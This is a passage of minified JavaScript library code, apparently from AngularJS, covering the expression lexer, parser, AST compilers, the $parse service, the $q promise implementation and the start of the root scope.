r=this.peek();if("e"==n&&this.isExpOperator(r))e+=n;else if(this.isExpOperator(n)&&r&&this.isNumber(r)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||r&&this.isNumber(r)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){for(var t=this.index,n=(this.index++,""),r=e,i=!1;this.index<this.text.length;){var o,s=this.text.charAt(this.index);if(r+=s,i)"u"===s?((o=this.text.substring(this.index+1,this.index+5)).match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+o+"]"),this.index+=4,n+=String.fromCharCode(parseInt(o,16))):n+=fr[s]||s,i=!1;else if("\\"===s)i=!0;else{if(s===e)return this.index++,void this.tokens.push({index:t,text:r,constant:!0,value:n});n+=s}this.index++}this.throwError("Unterminated quote",t)}},function(e,t){this.lexer=e,this.options=t});function dr(e,t){return void 0!==e?e:t}function pr(e,t){return void 0===e?t:void 0===t?e:e+t}function mr(e,t){return!e(t).$stateful}function u(e,t){var n,r;switch(e.type){case h.Program:n=!0,ae(e.body,function(e){u(e.expression,t),n=n&&e.expression.constant}),e.constant=n;break;case h.Literal:e.constant=!0,e.toWatch=[];break;case h.UnaryExpression:u(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case h.BinaryExpression:u(e.left,t),u(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case h.LogicalExpression:u(e.left,t),u(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case h.ConditionalExpression:u(e.test,t),u(e.alternate,t),u(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case h.Identifier:e.constant=!1,e.toWatch=[e];break;case h.MemberExpression:u(e.object,t),e.computed&&u(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case h.CallExpression:n=!!e.filter&&mr(t,e.callee.name),r=[],ae(e.arguments,function(e){u(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)}),e.constant=n,e.toWatch=e.filter&&mr(t,e.callee.name)?r:[e];break;case h.AssignmentExpression:u(e.left,t),u(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case h.ArrayExpression:n=!0,r=[],ae(e.elements,function(e){u(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)}),e.constant=n,e.toWatch=r;break;case h.ObjectExpression:n=!0,r=[],ae(e.properties,function(e){u(e.value,t),n=n&&e.value.constant,e.value.constant||r.push.apply(r,e.value.toWatch)}),e.constant=n,e.toWatch=r;break;case h.ThisExpression:e.constant=!1,e.toWatch=[]}}function gr(e){var t;if(1==e.length)return 1!==(t=(e=e[0].expression).toWatch).length||t[0]!==e?t:ie}function vr(e){return e.type===h.Identifier||e.type===h.MemberExpression}function yr(e){if(1===e.body.length&&vr(e.body[0].expression))return{type:h.AssignmentExpression,left:e.body[0].expression,right:{type:h.NGValueParameter},operator:"="}}function $r(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===h.Literal||e.body[0].expression.type===h.ArrayExpression||e.body[0].expression.type===h.ObjectExpression)}function br(e){return e.constant}function wr(e,t){this.astBuilder=e,this.$filter=t}function xr(e,t){this.astBuilder=e,this.$filter=t}h.Program="Program",h.ExpressionStatement="ExpressionStatement",h.AssignmentExpression="AssignmentExpression",h.ConditionalExpression="ConditionalExpression",h.LogicalExpression="LogicalExpression",h.BinaryExpression="BinaryExpression",h.UnaryExpression="UnaryExpression",h.CallExpression="CallExpression",h.MemberExpression="MemberExpression",h.Identifier="Identifier",h.Literal="Literal",h.ArrayExpression="ArrayExpression",h.Property="Property",h.ObjectExpression="ObjectExpression",h.ThisExpression="ThisExpression",h.NGValueParameter="NGValueParameter",h.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);e=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),e},program:function(){for(var e=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:h.Program,body:e}},expressionStatement:function(){return{type:h.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return e=this.expect("=")?{type:h.AssignmentExpression,left:e,right:this.assignment(),operator:"="}:e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:h.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:h.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:h.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:h.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=T(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:h.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:h.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:h.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],e={type:h.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return e},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)for(;e.push(this.expression()),this.expect(","););return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:h.Identifier,name:e.text}},constant:function(){return{type:h.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)for(;!this.peek("]")&&(e.push(this.expression()),this.expect(",")););return this.consume("]"),{type:h.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)for(;!this.peek("}")&&(e={type:h.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e),this.expect(",")););return this.consume("}"),{type:h.ObjectExpression,properties:t}},throwError:function(e,t){throw f("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw f("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw f("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,r){return this.peekAhead(0,e,t,n,r)},peekAhead:function(e,t,n,r,i){if(this.tokens.length>e){var e=this.tokens[e],o=e.text;if(o===t||o===n||o===r||o===i||!t&&!n&&!r&&!i)return e}return!1},expect:function(e,t,n,r){e=this.peek(e,t,n,r);return!!e&&(this.tokens.shift(),e)},constants:{true:{type:h.Literal,value:!0},false:{type:h.Literal,value:!1},null:{type:h.Literal,value:null},undefined:{type:h.Literal,value:ie},this:{type:h.ThisExpression}}},wr.prototype={compile:function(e,t){var i=this,n=this.astBuilder.ast(e),t=(this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},u(n,i.$filter),""),r=(this.stage="assign",(r=yr(n))&&(this.state.computing="assign",o=this.nextId(),this.recurse(r,o),this.return_(o),t="fn.assign="+this.generateFunction("assign","s,v,l")),gr(n.body)),o=(i.stage="inputs",ae(r,function(e,t){var n="fn"+t,r=(i.state[n]={vars:[],body:[],own:{}},i.state.computing=n,i.nextId());i.recurse(e,r),i.return_(r),i.state.inputs.push(n),e.watchId=t}),this.state.computing="fn",this.stage="main",this.recurse(n),'"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+t+this.watchFns()+"return fn;"),r=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",o)(this.$filter,nr,ir,ur,rr,cr,dr,pr,e);return this.state=this.stage=ie,r.literal=$r(n),r.constant=br(n),r},USE:"use",STRICT:"strict",watchFns:function(){var t=[],e=this.state.inputs,n=this;return ae(e,function(e){t.push("var "+e+"="+n.generateFunction(e,"s"))}),e.length&&t.push("fn.inputs=["+e.join(",")+"];"),t.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var n=[],r=this;return ae(this.state.filters,function(e,t){n.push(e+"=$filter("+r.escape(t)+")")}),n.length?"var "+n.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(n,e,t,r,i,o){var s,a,u,c,l=this;if(r=r||ce,!o&&C(n.watchId))e=e||this.nextId(),this.if_("i",this.lazyAssign(e,this.computedMember("i",n.watchId)),this.lazyRecurse(n,e,t,r,i,!0));else switch(n.type){case h.Program:ae(n.body,function(e,t){l.recurse(e.expression,ie,ie,function(e){a=e}),t!==n.body.length-1?l.current().body.push(a,";"):l.return_(a)});break;case h.Literal:c=this.escape(n.value),this.assign(e,c),r(c);break;case h.UnaryExpression:this.recurse(n.argument,ie,ie,function(e){a=e}),c=n.operator+"("+this.ifDefined(a,0)+")",this.assign(e,c),r(c);break;case h.BinaryExpression:this.recurse(n.left,ie,ie,function(e){s=e}),this.recurse(n.right,ie,ie,function(e){a=e}),c="+"===n.operator?this.plus(s,a):"-"===n.operator?this.ifDefined(s,0)+n.operator+this.ifDefined(a,0):"("+s+")"+n.operator+"("+a+")",this.assign(e,c),r(c);break;case h.LogicalExpression:e=e||this.nextId(),l.recurse(n.left,e),l.if_("&&"===n.operator?e:l.not(e),l.lazyRecurse(n.right,e)),r(e);break;case h.ConditionalExpression:e=e||this.nextId(),l.recurse(n.test,e),l.if_(e,l.lazyRecurse(n.alternate,e),l.lazyRecurse(n.consequent,e)),r(e);break;case h.Identifier:e=e||this.nextId(),t&&(t.context="inputs"===l.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",n.name)+"?l:s"),t.computed=!1,t.name=n.name),nr(n.name),l.if_("inputs"===l.stage||l.not(l.getHasOwnProperty("l",n.name)),function(){l.if_("inputs"===l.stage||"s",function(){i&&1!==i&&l.if_(l.not(l.nonComputedMember("s",n.name)),l.lazyAssign(l.nonComputedMember("s",n.name),"{}")),l.assign(e,l.nonComputedMember("s",n.name))})},e&&l.lazyAssign(e,l.nonComputedMember("l",n.name))),(l.state.expensiveChecks||Sr(n.name))&&l.addEnsureSafeObject(e),r(e);break;case h.MemberExpression:s=t&&(t.context=this.nextId())||this.nextId(),e=e||this.nextId(),l.recurse(n.object,s,ie,function(){l.if_(l.notNull(s),function(){n.computed?(a=l.nextId(),l.recurse(n.property,a),l.getStringValue(a),l.addEnsureSafeMemberName(a),i&&1!==i&&l.if_(l.not(l.computedMember(s,a)),l.lazyAssign(l.computedMember(s,a),"{}")),c=l.ensureSafeObject(l.computedMember(s,a)),l.assign(e,c),t&&(t.computed=!0,t.name=a)):(nr(n.property.name),i&&1!==i&&l.if_(l.not(l.nonComputedMember(s,n.property.name)),l.lazyAssign(l.nonComputedMember(s,n.property.name),"{}")),c=l.nonComputedMember(s,n.property.name),(l.state.expensiveChecks||Sr(n.property.name))&&(c=l.ensureSafeObject(c)),l.assign(e,c),t&&(t.computed=!1,t.name=n.property.name))},function(){l.assign(e,"undefined")}),r(e)},!!i);break;case h.CallExpression:e=e||this.nextId(),n.filter?(a=l.filter(n.callee.name),u=[],ae(n.arguments,function(e){var t=l.nextId();l.recurse(e,t),u.push(t)}),c=a+"("+u.join(",")+")",l.assign(e,c),r(e)):(a=l.nextId(),s={},u=[],l.recurse(n.callee,a,s,function(){l.if_(l.notNull(a),function(){l.addEnsureSafeFunction(a),ae(n.arguments,function(e){l.recurse(e,l.nextId(),ie,function(e){u.push(l.ensureSafeObject(e))})}),c=s.name?(l.state.expensiveChecks||l.addEnsureSafeObject(s.context),l.member(s.context,s.name,s.computed)+"("+u.join(",")+")"):a+"("+u.join(",")+")",c=l.ensureSafeObject(c),l.assign(e,c)},function(){l.assign(e,"undefined")}),r(e)}));break;case h.AssignmentExpression:if(a=this.nextId(),s={},!vr(n.left))throw f("lval","Trying to assing a value to a non l-value");this.recurse(n.left,ie,s,function(){l.if_(l.notNull(s.context),function(){l.recurse(n.right,a),l.addEnsureSafeObject(l.member(s.context,s.name,s.computed)),l.addEnsureSafeAssignContext(s.context),c=l.member(s.context,s.name,s.computed)+n.operator+a,l.assign(e,c),r(e||c)})},1);break;case h.ArrayExpression:u=[],ae(n.elements,function(e){l.recurse(e,l.nextId(),ie,function(e){u.push(e)})}),c="["+u.join(",")+"]",this.assign(e,c),r(c);break;case h.ObjectExpression:u=[],ae(n.properties,function(t){l.recurse(t.value,l.nextId(),ie,function(e){u.push(l.escape(t.key.type===h.Identifier?t.key.name:""+t.key.value)+":"+e)})}),c="{"+u.join(",")+"}",this.assign(e,c),r(c);break;case h.ThisExpression:this.assign(e,"s"),r("s");break;case h.NGValueParameter:this.assign(e,"v"),r("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,r=this.current().own;return r.hasOwnProperty(n)||(r[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),r[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){var r;!0===e?t():((r=this.current().body).push("if(",e,"){"),t(),r.push("}"),n&&(r.push("else{"),n(),r.push("}")))},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,r,i,o){var s=this;return function(){s.recurse(e,t,n,r,i,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(he(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(b(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw f("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},xr.prototype={compile:function(e,t){var r,i,o=this,n=this.astBuilder.ast(e),t=(this.expression=e,this.expensiveChecks=t,u(n,o.$filter),(e=yr(n))&&(r=this.recurse(e)),gr(n.body)),s=(t&&(i=[],ae(t,function(e,t){var n=o.recurse(e);e.input=n,i.push(n),e.watchId=t})),[]),e=(ae(n.body,function(e){s.push(o.recurse(e.expression))}),0===n.body.length?function(){}:1===n.body.length?s[0]:function(t,n){var r;return ae(s,function(e){r=e(t,n)}),r});return r&&(e.assign=function(e,t,n){return r(e,n,t)}),i&&(e.inputs=i),e.literal=$r(n),e.constant=br(n),e},recurse:function(e,u,t){var o,c,l,f=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case h.Literal:return this.value(e.value,u);case h.UnaryExpression:return c=this.recurse(e.argument),this["unary"+e.operator](c,u);case h.BinaryExpression:case h.LogicalExpression:return o=this.recurse(e.left),c=this.recurse(e.right),this["binary"+e.operator](o,c,u);case h.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),u);case h.Identifier:return nr(e.name,f.expression),f.identifier(e.name,f.expensiveChecks||Sr(e.name),u,t,f.expression);case h.MemberExpression:return o=this.recurse(e.object,!1,!!t),e.computed||(nr(e.property.name,f.expression),c=e.property.name),e.computed&&(c=this.recurse(e.property)),e.computed?this.computedMember(o,c,u,t,f.expression):this.nonComputedMember(o,c,f.expensiveChecks,u,t,f.expression);case h.CallExpression:return l=[],ae(e.arguments,function(e){l.push(f.recurse(e))}),e.filter&&(c=this.$filter(e.callee.name)),e.filter||(c=this.recurse(e.callee,!0)),e.filter?function(e,t,n,r){for(var i=[],o=0;o<l.length;++o)i.push(l[o](e,t,n,r));var s=c.apply(ie,i,r);return u?{context:ie,name:ie,value:s}:s}:function(e,t,n,r){var i,o=c(e,t,n,r);if(null!=o.value){ir(o.context,f.expression),ur(o.value,f.expression);for(var s=[],a=0;a<l.length;++a)s.push(ir(l[a](e,t,n,r),f.expression));i=ir(o.value.apply(o.context,s),f.expression)}return u?{value:i}:i};case h.AssignmentExpression:return o=this.recurse(e.left,!0,1),c=this.recurse(e.right),function(e,t,n,r){var i=o(e,t,n,r),e=c(e,t,n,r);return ir(i.value,f.expression),cr(i.context),i.context[i.name]=e,u?{value:e}:e};case h.ArrayExpression:return l=[],ae(e.elements,function(e){l.push(f.recurse(e))}),function(e,t,n,r){for(var i=[],o=0;o<l.length;++o)i.push(l[o](e,t,n,r));return u?{value:i}:i};case h.ObjectExpression:return l=[],ae(e.properties,function(e){l.push({key:e.key.type===h.Identifier?e.key.name:""+e.key.value,value:f.recurse(e.value)})}),function(e,t,n,r){for(var i={},o=0;o<l.length;++o)i[l[o].key]=l[o].value(e,t,n,r);return u?{value:i}:i};case h.ThisExpression:return function(e){return u?{value:e}:e};case h.NGValueParameter:return function(e,t,n,r){return u?{value:n}:n}}},"unary+":function(i,o){return function(e,t,n,r){e=C(e=i(e,t,n,r))?+e:0;return o?{value:e}:e}},"unary-":function(i,o){return function(e,t,n,r){e=C(e=i(e,t,n,r))?-e:0;return o?{value:e}:e}},"unary!":function(i,o){return function(e,t,n,r){e=!i(e,t,n,r);return o?{value:e}:e}},"binary+":function(i,o,s){return function(e,t,n,r){e=pr(i(e,t,n,r),o(e,t,n,r));return s?{value:e}:e}},"binary-":function(o,s,a){return function(e,t,n,r){var i=o(e,t,n,r),e=s(e,t,n,r),t=(C(i)?i:0)-(C(e)?e:0);return a?{value:t}:t}},"binary*":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)*o(e,t,n,r);return s?{value:e}:e}},"binary/":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)/o(e,t,n,r);return s?{value:e}:e}},"binary%":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)%o(e,t,n,r);return s?{value:e}:e}},"binary===":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)===o(e,t,n,r);return s?{value:e}:e}},"binary!==":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)!==o(e,t,n,r);return s?{value:e}:e}},"binary==":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)==o(e,t,n,r);return s?{value:e}:e}},"binary!=":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)!=o(e,t,n,r);return s?{value:e}:e}},"binary<":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)<o(e,t,n,r);return s?{value:e}:e}},"binary>":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)>o(e,t,n,r);return s?{value:e}:e}},"binary<=":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)<=o(e,t,n,r);return s?{value:e}:e}},"binary>=":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)>=o(e,t,n,r);return s?{value:e}:e}},"binary&&":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)&&o(e,t,n,r);return s?{value:e}:e}},"binary||":function(i,o,s){return function(e,t,n,r){e=i(e,t,n,r)||o(e,t,n,r);return s?{value:e}:e}},"ternary?:":function(i,o,s,a){return function(e,t,n,r){e=(i(e,t,n,r)?o:s)(e,t,n,r);return a?{value:e}:e}},value:function(e,t){return function(){return t?{context:ie,name:ie,value:e}:e}},identifier:function(i,o,s,a,u){return function(e,t,n,r){t=t&&i in t?t:e,a&&1!==a&&t&&!t[i]&&(t[i]={}),e=t?t[i]:ie;return o&&ir(e,u),s?{context:t,name:i,value:e}:e}},computedMember:function(a,u,c,l,f){return function(e,t,n,r){var i,o,s=a(e,t,n,r);return null!=s&&(nr(i=rr(i=u(e,t,n,r)),f),l&&1!==l&&s&&!s[i]&&(s[i]={}),ir(o=s[i],f)),c?{context:s,name:i,value:o}:o}},nonComputedMember:function(i,o,s,a,u,c){return function(e,t,n,r){e=i(e,t,n,r),u&&1!==u&&e&&!e[o]&&(e[o]={}),t=null!=e?e[o]:ie;return(s||Sr(o))&&ir(t,c),a?{context:e,name:o,value:t}:t}},inputs:function(i,o){return function(e,t,n,r){return r?r[o]:i(e,t,n)}}};var Er=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new h(this.lexer),this.astCompiler=new(n.csp?xr:wr)(this.ast,t)};Er.prototype={constructor:Er,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}},ve(),ve();function Sr(e){return"constructor"==e}var Cr=Object.prototype.valueOf;function Tr(e){return pe(e.valueOf)?e.valueOf():Cr.call(e)}function kr(){var y=ve(),$=ve();this.$get=["$filter",function(c){var e=X().noUnsafeEval,l={csp:e,expensiveChecks:!1},f={csp:e,expensiveChecks:!0};return function(e,t,n){var r;switch(typeof e){case"string":e=e.trim();var i,o,s,a,u=n?$:y;return(a=u[i=e])||(":"===e.charAt(0)&&":"===e.charAt(1)&&(r=!0,e=e.substring(2)),s=new hr(o=n?f:l),(a=new Er(s,c,o).parse(e)).constant?a.$$watchDelegate=g:r?a.$$watchDelegate=a.literal?m:p:a.inputs&&(a.$$watchDelegate=d),u[i]=a),v(a,t);case"function":return v(e,t);default:return ce}};function h(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=Tr(e)))&&(e===t||e!=e&&t!=t)}function d(e,t,n,o,r){var s,i,a=o.inputs;if(1===a.length)return i=h,a=a[0],e.$watch(function(e){var t=a(e);return h(t,i)||(s=o(e,ie,ie,[t]),i=t&&Tr(t)),s},t,n,r);for(var u=[],c=[],l=0,f=a.length;l<f;l++)u[l]=h,c[l]=null;return e.$watch(function(e){for(var t=!1,n=0,r=a.length;n<r;n++){var i=a[n](e);(t=t||!h(i,u[n]))&&(u[n]=(c[n]=i)&&Tr(i))}return s=t?o(e,ie,ie,c):s},t,n,r)}function p(e,r,t,n){var i,o;return i=e.$watch(function(e){return n(e)},function(e,t,n){o=e,pe(r)&&r.apply(this,arguments),C(e)&&n.$$postDigest(function(){C(o)&&i()})},t)}function m(e,r,t,n){var i,o;return i=e.$watch(function(e){return n(e)},function(e,t,n){o=e,pe(r)&&r.call(this,e,t,n),s(e)&&n.$$postDigest(function(){s(o)&&i()})},t);function s(e){var t=!0;return ae(e,function(e){C(e)||(t=!1)}),t}}function g(e,r,t,n){var i;return i=e.$watch(function(e){return n(e)},function(e,t,n){pe(r)&&r.apply(this,arguments),i()},t)}function v(i,o){var e;return o?(e=(e=i.$$watchDelegate)!==m&&e!==p?function(e,t,n,r){n=i(e,t,n,r);return o(n,e,t)}:function(e,t,n,r){n=i(e,t,n,r),r=o(n,e,t);return C(n)?r:n},i.$$watchDelegate&&i.$$watchDelegate!==d?e.$$watchDelegate=i.$$watchDelegate:o.$stateful||(e.$$watchDelegate=d,e.inputs=i.inputs||[i]),e):i}}]}function Nr(){this.$get=["$rootScope","$exceptionHandler",function(t,e){return Or(function(e){t.$evalAsync(e)},e)}]}function Ar(){this.$get=["$browser","$exceptionHandler",function(t,e){return Or(function(e){t.defer(e)},e)}]}function Or(e,a){var n=$("$q",TypeError);function t(){this.$$state={status:0}}function r(t,n){return function(e){n.call(t,e)}}function u(s){!s.processScheduled&&s.pending&&(s.processScheduled=!0,e(function(){var e,t,n=s,r=n.pending;n.processScheduled=!1,n.pending=ie;for(var i=0,o=r.length;i<o;++i){t=r[i][0],e=r[i][n.status];try{pe(e)?t.resolve(e(n.value)):1===n.status?t.resolve(n.value):t.reject(n.value)}catch(e){t.reject(e),a(e)}}}))}function o(){this.promise=new t,this.resolve=r(this,this.resolve),this.reject=r(this,this.reject),this.notify=r(this,this.notify)}ue(t.prototype,{then:function(e,t,n){var r;return le(e)&&le(t)&&le(n)?this:(r=new o,this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([r,e,t,n]),0<this.$$state.status&&u(this.$$state),r.promise)},catch:function(e){return this.then(null,e)},finally:function(t,e){return this.then(function(e){return c(e,!0,t)},function(e){return c(e,!1,t)},e)}}),ue(o.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(n("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var t,n,r,i,o;function s(t){return function(e){o||(o=!0,t.call(n,e))}}r=(n=this).$$resolve,i=this.$$reject,o=!1,r=[s(r),s(i)];try{(fe(e)||pe(e))&&(t=e&&e.then),pe(t)?(this.promise.$$state.status=-1,t.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,u(this.promise.$$state))}catch(e){r[1](e),a(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,u(this.promise.$$state)},notify:function(i){var o=this.promise.$$state.pending;this.promise.$$state.status<=0&&o&&o.length&&e(function(){for(var e,t,n=0,r=o.length;n<r;n++){t=o[n][0],e=o[n][3];try{t.notify(pe(e)?e(i):i)}catch(e){a(e)}}})}});function i(e,t){var n=new o;return t?n.resolve(e):n.reject(e),n.promise}function s(e,t,n,r){var i=new o;return i.resolve(e),i.promise.then(t,n,r)}var c=function(e,t,n){var r=null;try{pe(n)&&(r=n())}catch(e){return i(e,!1)}return B(r)?r.then(function(){return i(e,t)},function(e){return i(e,!1)}):i(e,t)},l=s;function f(e){var t;if(pe(e))return this instanceof f?(t=new o,e(function(e){t.resolve(e)},function(e){t.reject(e)}),t.promise):new f(e);throw n("norslvr","Expected resolverFn, got '{0}'",e)}return f.defer=function(){return new o},f.reject=function(e){var t=new o;return t.reject(e),t.promise},f.when=s,f.resolve=l,f.all=function(e){var n=new o,r=0,i=de(e)?[]:{};return ae(e,function(e,t){r++,s(e).then(function(e){i.hasOwnProperty(t)||(i[t]=e,--r)||n.resolve(i)},function(e){i.hasOwnProperty(t)||n.reject(e)})}),0===r&&n.resolve(i),n.promise},f}function Mr(){this.$get=["$window","$timeout",function(e,n){var r=e.requestAnimationFrame||e.webkitRequestAnimationFrame,i=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,e=!!r,t=e?function(e){var t=r(e);return function(){i(t)}}:function(e){var t=n(e,16.66,!1);return function(){n.cancel(t)}};return t.supported=e,t}]}function _r(){var x=10,E=$("$rootScope"),S=null,C=null;this.digestTtl=function(e){return x=arguments.length?e:x},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(e,h,d,p){function i(e){e.currentScope.$$destroyed=!0}function o(){this.$id=++M,this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,(this.$root=this).$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}o.prototype={constructor:o,$new:function(e,t){var n;function 